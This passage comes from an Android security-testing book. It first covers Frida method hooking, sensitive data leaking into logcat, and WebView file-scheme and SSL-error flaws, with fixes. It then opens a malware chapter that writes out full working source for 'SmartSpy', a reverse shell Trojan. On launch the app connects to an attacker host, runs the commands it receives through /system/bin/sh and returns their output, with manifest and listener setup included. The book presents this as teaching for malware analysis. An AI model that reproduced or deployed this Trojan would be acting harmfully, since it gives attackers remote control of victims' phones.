

The preceding code contains a modified version of setOutput which only returns true or false. When setOutput is called, the value of **i** is passed to it which is initialized to  $0$ . If the value of  $i$  is set to  $1$ , this application will display the text **Cracked**. But, since the initialized value is 0, this app always displays the text **Cant crack it**.

Let's now use Frida to print the **Cracked** message on to the activity; however, we won't be doing coding like we did in the Xposed framework section. Frida by nature is a dynamic instrumentation toolkit designed to solve this problem with minimal coding.

Once you install this app, launch it and you should see the familiar screen we saw earlier.

Frida provides lots of features and functionality like hooking functions, modifying function arguments, sending messages, receiving messages, and much more. Covering all of these will take a full chapter in itself; however, we will cover enough to get you started with the more advanced topics in Frida.

Let's see an example of modifying the implementation of our setOutput to always return true irrespective of variable i's value.

#### **Steps to perform dynamic hooking with Frida**

We need to follow these steps to accomplish modifying our set Output method:

- 1. Attach the Frida client to the app process using an attached API.
- 2. Identify the class which contains the functionality you want to analyse/modify.
- 3. Identify the API/method you want to hook.
- 4. Create JavaScript script to push to the process using a create\_script call.
- 5. Push the JavaScript code to the process using the script.load method.
- 6. Trigger the code and see the results.

We connect to our process using the following code:

```
session = frida.get remote device().attach("com.androidpentesting.
hackingandroidvulnapp1")
```
Next we need to identify the class. In our case, we only have one class, namely the MainActivity class and the function we are trying to hook is setOutput. We can use the following code snippets to accomplish that:

```
Java.perform(function () {
    var Activity = 
     Java.use("com.androidpentesting.hackingandroidvulnapp1.
    MainActivity");
   Activity.setOutput.implementation = function () {
      send("setOutput() got called! Let's always return true");
        return true;
     };
});
```
Since we are trying to make setOutput always return true, we have changed the implementation of our call by using the .implementation function. The send call sends a message to the client side on our desktop from the process here, which is used for sending messages.

You can read more about the Frida's JavaScript API at:

```
http://www.frida.re/docs/javascript-api/#java
```
We can also modify the arguments to the methods and if needed can instantiate new objects to pass an argument to the method.

The entire hook.py, which will hook our setOutput method using Frida looks like the following:

```
import frida
import sys
def on message(message, data):
             print message
code ="""
Java.perform(function () {
     var Activity = 
     Java.use("com.androidpentesting.hackingandroidvulnapp1.
     MainActivity");
     Activity.setOutput.implementation = function () {
        send("setOutput() got called! Let's return always true");
         return true;
     };
});
"""
session = frida.get_remote_device().
   attach("com.androidpentesting.hackingandroidvulnapp1")
script = session.create script(code)
script.on('message', on message)
print "Executing the JS code"
script.load()
sys.stdin.read()
```
Let's run this Python script and trigger the onClick event of our **Crack Me** button on the app:

```
C:\hackingAndroid>python hook.py
Executing the JS code
{u'type': u'send', u'payload': u"setOutput() got called! Let's return 
always true"}
{u'type': u'send', u'payload': u"setOutput() got called! Let's return 
always true"}
```
As you can see, I have pressed the **Crack Me** button twice and every time we press that button setOutput got called and our hook always returned true.



As we can see, we have successfully changed the behavior of the app with dynamic instrumentation using Frida without any reboots or without us having to write lengthy code. We suggest you explore Frida's well written documentation and examples on their official page.

# **Logging based vulnerabilities**

Inspecting adb logs often provides us a great deal of information during a penetration test. Mobile app developers use the Log class to log debugging information in to the device logs. These logs are accessible to any other application with READ LOGS permission prior to the Android 4.1 version. This permission has been removed after Android 4.1 and only system apps can access the device logs. However, an attacker with physical access can still use the adb logcat command to view the logs. It is also possible to write a malicious app and read the logs with elevated privileges on a rooted device.

The Yahoo messenger app was vulnerable to this attack as it was logging user chats along with the session ID into the logs. Any app that has READ\_LOGS permission could access these chats as well as the session ID.

Following are the details of the vulnerable Yahoo messenger application:

Package name: com.yahoo.mobile.client.android.im

Version: 1.8.4

The following steps show how this app was logging sensitive data into the logcat.

Open up a terminal and type in the following command:

**\$ adb logcat | grep 'yahoo'**

Now, open up the Yahoo messenger application and send an SMS to any number. This is shown in the following figure:



*Client-Side Attacks – Dynamic Analysis Techniques*

Now, observing the logs in the terminal we opened earlier using adb will show up the same messages being leaked via a side channel.



As you can see in the preceding output, the messages we typed in the window are being leaked in the logs.

Using adb, it is also possible to filter the adb output using the following flags:

- -v verbose
- -d debug
- -i information
- -e error
- -w warning

Using these flags for displaying the output will show only the desired type of logs.

It is recommended that developers should never write any sensitive data into the device logs.

# **WebView attacks**

WebView is a view that allows an application to load web pages within it. Internally it uses web rendering engines such as Webkit. The Webkit rendering engine was used prior to Android version 4.4 to load these web pages. On the latest versions (after 4.4) of Android, it is done using Chromium. When an application uses a WebView, it is run within the context of the application, which has loaded the WebView. To load external web pages from the Internet, the application requires INTERNET permission in its AndroidManifest.xml file:

```
<uses-permission android:name="android.permission.INTERNET"></uses-
permission>
```
Using WebView in an Android app may pose different risks to the application depending upon the mistakes the developers make.

#### **Accessing sensitive local resources through file scheme**

When an Android application uses a WebView with user controlled input values to load web pages, it is possible that users can also read files from the device in the context of the target application.

Following is the vulnerable code:

```
public class MainActivity extends ActionBarActivity {
     EditText et;
     Button btn;
     WebView wv;
     @Override
     protected void onCreate(Bundle savedInstanceState) {
         super.onCreate(savedInstanceState);
        setContentView(R.layout.activity main);
         et = (EditText) findViewById(R.id.et1);
         btn = (Button) findViewById(R.id.btn1);
         wv = (WebView) findViewById(R.id.wv1);
         WebSettings wvSettings = wv.getSettings();
         wvSettings.setJavaScriptEnabled(true);
         btn.setOnClickListener(new View.OnClickListener() {
```
*Client-Side Attacks – Dynamic Analysis Techniques*

}

```
 @Override
         public void onClick(View v) {
             wv.loadUrl(et.getText().toString());
         }
     });
 }
```
When this code is run, the following is what appears on the screen:



Now, entering a website URL will result in opening the web page. I am entering some sample URL as shown in the following figure:



Basically, this is the functionality of the application. But, an attacker also read files using the scheme file:// as shown in the following figure:



As you can see in the preceding figure, we are able to read the contents from SD card. This requires READ\_EXTERNAL\_STORAGE permission in the app's AndroidManifest.xml file. This app already has this permission:

```
<uses-permission android:name="android.permission.READ_EXTERNAL_
STORAGE"></uses-permission>
```
Additionally, we can read any file that the app has access to, such as Shared Preferences.

Validating the user input as shown in the following code snippet will resolve the issue:

```
public class MainActivity extends ActionBarActivity {
     EditText et;
     Button btn;
     WebView wv;
     @Override
     protected void onCreate(Bundle savedInstanceState) {
         super.onCreate(savedInstanceState);
        setContentView(R.layout.activity main);
         et = (EditText) findViewById(R.id.et1);
         btn = (Button) findViewById(R.id.btn1);
         wv = (WebView) findViewById(R.id.wv1);
         WebSettings wvSettings = wv.getSettings();
         wvSettings.setJavaScriptEnabled(true);
         btn.setOnClickListener(new View.OnClickListener() {
             @Override
             public void onClick(View v) {
                 String URL = et.getText().toString();
                 if(!URL.startsWith("file:")) {
                     wv.loadUrl(URL);
 }
                 else {
                       Toast.makeText(getApplicationContext(), 
                      "invalid URL", Toast.LENGTH_LONG).show();
 }
```

```
 }
      });
 }
```
}

Earlier, the application was receiving the user input and processing it without any further validation. Now, the preceding piece of code is checking if the user entered input starts with the file: scheme as shown in the following line. If yes, it will throw an error.

```
if(!URL.startsWith("file:")) {
```


#### **Other WebView issues**

Care has to be taken when applications make use of the addJavaScriptInterface() method as this will provide a bridge between native Java code and JavaScript. This means your JavaScript can invoke native Java functionality. An attacker who can inject his own code into the WebView can abuse these bridge functions.

*Client-Side Attacks – Dynamic Analysis Techniques*

One of the popular vulnerabilities related to this method is CVE-2012-6636. You may read more about this issue at the following link:

http://50.56.33.56/blog/?p=314

Aside to this, it is a common mistake by developers to ignore SSL warnings. A simple search at the stack overflow about WebView SSL errors will result in the following code snippet:

```
@Override 
public void onReceivedSslError(WebView view, SslErrorHandler handler, 
SslError error) 
{ 
    handler.proceed();
}
```
The preceding code snippet will ignore any SSL errors, thus leading to MitM attacks.

# **Summary**

In this chapter, we have discussed various tools which helped us to reduce the time spent on testing client-side attacks. We have covered Drozer in depth discussing how we can test activities, content providers, and broadcast receivers used by Android apps. We have also seen how Cydia Substrate, Introspy, and Xposed frameworks can be used to do dynamic analysis. Finally we learned how Frida can be used to do dynamic instrumentation without much hassle and coding. We then finished this chapter with discussing issues with logging sensitive information in logs.

In the next chapter, we will be looking into various attacks that are possible on an Android device.

# 9 Android Malware

This chapter gives an introduction to the fundamental techniques typically used in creating and analyzing Android malwares. We will begin by introducing the characteristics of Android malwares, creating a simple piece of malware that gives an attacker a reverse shell on the infected phone, and then finally we will discuss some fundamental analysis techniques.

The era of viruses that can infect computers is popular. With the evolution of smartphones, it is a widely accepted fact that mobile malware that can infect smart phones is on the rise. Android, because of its open nature and sensitive API access to developers, is one big target of cybercriminals. Anyone with basic Android programming knowledge can create sophisticated Android malwares that can greatly damage end users. In the next sections of this chapter, we will see some of the popular Android malwares in the wild and also how to create such malware.

The following are the some of the major topics covered in this chapter:

- Writing a simple reverse shell Trojan
- Writing a simple SMS stealer
- Infecting legitimate apps
- Static and dynamic analysis of Android malwares
- How to be safe from Android malwares

*Android Malware*

# **What do Android malwares do?**

Typical mobile malware is nothing but traditional malware that runs on mobile devices. What malware does is highly dependent on what the malware author wants to achieve. Keeping these factors in mind, the following are some characteristics of Android malware:

- Stealing personal information and sending it to the attacker's server (personal information includes SMSes, call logs, contacts, recording calls, GPS location, pictures, videos, browsing history, and IMEI)
- Sending premium SMS that cost money
- Rooting the device
- Giving an attacker remote access to the device
- Installing other apps without the user's consent
- Serving as adware
- Stealing banking information

# **Writing Android malwares**

We have seen some examples of how Android malwares works. This section shows how to create some simple Android malwares. Although this section is to introduce the readers to the basics of how Android malwares are created, this knowledge can be used to create more sophisticated malwares. The idea behind showing these techniques is to allow the readers to learn analysis techniques, as it is easy to analyze malwares if we know how it is really created. We will use Android Studio as our IDE to develop these applications.

# **Writing a simple reverse shell Trojan using socket programming**

This section demonstrates how to write simple malware that gives a reverse shell when the user launches it.



**Note**: This section contains Android development concepts and hence it is expected that readers are already aware of Android development basics.

- 1. Open up Android Studio and create a new app and name it SmartSpy.
- 2. Following is the code for activity main.xml:

```
<RelativeLayout xmlns:android=
   "http://schemas.android.com/apk/res/android"
    xmlns:tools="http://schemas.android.com/tools" 
      android: layout width="match parent"
    android: layout height="match parent"
     android:paddingLeft="@dimen/activity_horizontal_margin"
     android:paddingRight=
       "@dimen/activity_horizontal_margin"
     android:paddingTop="@dimen/activity_vertical_margin"
    android:paddingBottom="@dimen/activity vertical margin"
       tools:context=".MainActivity">
     <TextView android:text="Trojan Demo" 
      android: layout width="wrap_content"
         android:layout_height="wrap_content" />
```
</RelativeLayout>

As we can see in the preceding code snippet, we have slightly modified the activity\_main.xml file by changing the value of TextView from **Hello World** to **Trojan Demo**. The user interface should look as shown in the following screenshot below after saving the preceding piece of code:



3. Now open up MainActivity.java and declare objects for the PrintWriter and BufferedReader classes as shown in the following excerpt. Additionally, call the getReverseShell() method within the onCreate method of the MainActivity class. Following is the code for MainActivity.java:

public class MainActivity extends ActionBarActivity {

```
 PrintWriter out;
 BufferedReader in;
 @Override
 protected void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
    setContentView(R.layout.activity main);
     getReverseShell(); 
 }
```
getReverseShell is a method where we write the actual code for getting a shell on the Android devices where the app is running.

- 4. Next step is to write code for the getReverseShell() method. This is the main part of the application. We will add Trojan capabilities to the app by writing code within this method. The goal is to achieve the following functions:
	- ° Declare server IP and port where attacker is listening for connections
	- ° Write code to receive incoming commands sent by the attacker
	- ° Execute the commands sent by the attacker
	- ° Send the output of executed commands to the attacker

The following piece of code achieves all these functions:

```
private void getReverseShell() {
  Thread thread = new Thread() \{ @Override
   public void run() {
     String SERVERIP = "10.1.1.4";
    int PORT = 1337; try {
       InetAddress HOST = InetAddress.getByName(SERVERIP);
       Socket socket = new Socket(HOST, PORT);
       Log.d("TCP CONNECTION", String.format("Connecting to 
         %s:%d (TCP)", HOST, PORT));
```
while (true) {

```
 out = new PrintWriter(new BufferedWriter(new 
          OutputStreamWriter(socket.getOutputStream())), 
            true);
        in = new BufferedReader(new 
          InputStreamReader(socket.getInputStream()));
       String command = in.readLine();
        Process process = Runtime.getRuntime().exec(new 
          String[]{"/system/bin/sh", "-c", command});
        BufferedReader reader = new BufferedReader(
          new InputStreamReader(process.getInputStream()));
          int read;
         char[] buffer = new char[4096];
          StringBuffer output = new StringBuffer();
         while ((read = reader.read(buffer)) > 0) {
            output.append(buffer, 0, read);
 }
          reader.close();
         String commandoutput = output.toString();
          process.waitFor();
          if (commandoutput != null) {
           sendOutput(commandoutput);
 }
```

```
 out = null;
          }
        } catch (Exception e) {
          e.printStackTrace();
 }
      }
   };
   thread.start();
}
```
Let's understand the previous code line by line:

- First we have created a thread to avoid executing networking tasks on the main thread. When an app performs networking tasks on the main thread, it may cause a crash to the app. Since Android 4.4, these operations will throw runtime exceptions.
- Then we have declared the IP address and the port number of the attacker's server. In our case, the IP address of the attacker's server is 10.1.1.4 and the port number is 1337. You can change both of them according to your needs.
- Then we have instantiated PrintWriter and BufferedReader objects. out is the object created to send command output to the attacker. The object in is to receive commands from the attacker.
- Then we wrote the following piece of code, where we are reading string input using InputStreamReader object. In layman's terms, these are the commands the attacker sends via the remote shell he gets:

```
String command = in.readLine();
```
The input commands received in the above line should be executed by the application. This is done using the following piece of code, where Java's exec() method is used to run system commands. As you can see in the following code, command is a string variable where the commands received from the attacker are stored in the previous step. It is being executed by the / system/bin/sh binary on the Android device:

```
Process process = Runtime.getRuntime().exec(new String[]{"/system/
bin/sh", "-c", command\});
```
*Android Malware*

The following lines will take the output from the previous step, where we are executing system commands. This output is taken as input and this input is placed in a string buffer. So after the following code is run, the executed command output will be stored in a variable called output:

BufferedReader reader = new BufferedReader(

```
 new InputStreamReader(process.getInputStream()));
         int read;
        char[] buffer = new char[4096];
         StringBuffer output = new StringBuffer();
        while ((read = reader.read(buffer)) > 0) {
           output.append(buffer, 0, read);
 }
         reader.close();
```
- Then the following line will convert the output into a string-formatted value: String commandoutput = output.toString();
- process.waitFor(); is to wait for the command to finish.
- Finally, we are writing if condition to check if the commandoutput has a null value. If the commandoutput variable is not null, a method named sendOutput() will be called, where the implementation to send the output to the attacker is written. This is shown as follows:

```
 if (commandoutput != null) {
  sendOutput(commandoutput);
 }
out = null:
```
OK so now lets continue where we left in coding getReverseShell() method and code for sendOutput() method.

The following is the piece of code that writes the output data to the attacker's shell:

```
private void sendOutput(String commandoutput) {
         if (out != null && !out.checkError()) {
             out.println(commandoutput);
             out.flush();
         }
     }
```
With this, we have completed writing the Java code to achieve the goals we defined at the beginning of this section.

The following is the complete code that we have written within the MainActivity. class file:

```
package com.androidpentesting.smartspy;
import android.os.Bundle;
import android.support.v7.app.ActionBarActivity;
import android.util.Log;
import java.io.BufferedReader;
import java.io.BufferedWriter;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.io.PrintWriter;
import java.net.InetAddress;
import java.net.Socket;
public class MainActivity extends ActionBarActivity {
   PrintWriter out;
   BufferedReader in;
   @Override
   protected void onCreate(Bundle savedInstanceState) {
     super.onCreate(savedInstanceState);
     setContentView(R.layout.activity_main);
     getReverseShell(); //This works without netcat
   }
   private void getReverseShell() {
   //Running as a separate thread to reduce the load on main thread
    Thread thread = new Thread() \{ @Override
```

```
 public void run() {
    //declaring host and port
    String SERVERIP = "10.1.1.4";
   int PORT = 1337; try {
      InetAddress HOST = InetAddress.getByName(SERVERIP);
      Socket socket = new Socket(HOST, PORT);
      Log.d("TCP CONNECTION", String.format("Connecting to %s:%d 
        (TCP)", HOST, PORT));
     //Don't connect using the following line - not required
 // socket.connect( new InetSocketAddress( HOST, PORT ), 3000 );
      while (true) {
     //Following line is to send command output to the attacker
        out = new PrintWriter(new BufferedWriter(new 
          OutputStreamWriter(socket.getOutputStream())), true);
     //Following line is to receive commands from the attacker
        in = new BufferedReader(new 
          InputStreamReader(socket.getInputStream()));
     //Reading string input using InputStreamReader object - 
     These are the commands attacker sends via our remote shell
        String command = in.readLine();
        //input command will be executed using exec method
        Process process = Runtime.getRuntime().exec(new 
          String[]{"/system/bin/sh", "-c", command});
```

```
 //The following lines will take the above output as 
            input and place them in a string buffer.
          BufferedReader reader = new BufferedReader(
           new InputStreamReader(process.getInputStream()));
             int read;
            char[] buffer = new char[4096];
             StringBuffer output = new StringBuffer();
            while ((read = reader.read(buffer)) > 0) {
             output.append(buffer, 0, read);
 }
             reader.close();
            //Converting the output into string
           String commandoutput = output.toString();
            // Waits for the command to finish.
            process.waitFor();
            // if the string output is not null, send it to the 
              attacker using sendOutput method:)
            if (commandoutput != null) {
              //call the method sendOutput
             sendOutput(commandoutput);
 }
            out = null;
 }
          } catch (Exception e) {
            e.printStackTrace();
        }
      }
```
};

```
 thread.start();
   }
   //method to send the final string value of the command output to 
   attacker
     private void sendOutput(String commandoutput) {
      if (out != null && !out.checkError()) {
        out.println(commandoutput);
        out.flush();
      }
     }
}
```
## **Registering permissions**

Since the app is dealing with network connections, we need to add the following INTERNET permission to AndroidManifest.xml:

```
 <uses-permission android:name="android.permission.INTERNET"></uses-
permission>
```
After adding the preceding permission to the AndroidManifest.xml file, the code should look like this:

```
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android=
   "http://schemas.android.com/apk/res/android"
    package="com.androidpentesting.smartspy" >
     <uses-permission android:name=
       "android.permission.INTERNET"></uses-permission>
     <application
         android:allowBackup="true"
         android:icon="@drawable/ic_launcher"
         android:label="@string/app_name"
         android:theme="@style/AppTheme" >
         <activity
             android:name=".MainActivity"
            android:label="@string/app_name" >
```

```
 <intent-filter>
           <action android:name="android.intent.action.MAIN" />
           <category android:name=
             "android.intent.category.LAUNCHER" />
         </intent-filter>
     </activity>
 </application>
```

```
</manifest>
```
It's time to run this code on an emulator. Before we do this, start a Netcat listener on the attacker's machine as shown in the following screenshot. This is the machine with IP address 10.1.1.4, and port 1337 is used for connections:



Now run the application and launch it in an emulator. It should look like this:



*Android Malware*

Once we run it, the app should make a connection to the server:



We can now run any system command with the privileges of the app that we installed. The following screenshot shows the output of the id command:

